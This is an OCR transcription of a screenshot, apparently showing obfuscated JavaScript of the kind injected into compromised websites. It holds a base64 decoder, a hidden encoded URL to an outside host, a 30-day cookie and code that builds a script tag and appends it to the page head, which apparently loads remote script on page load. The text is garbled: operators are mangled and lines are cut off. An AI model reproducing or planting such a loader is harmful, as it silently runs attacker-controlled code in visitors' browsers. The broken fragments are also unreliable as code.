
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')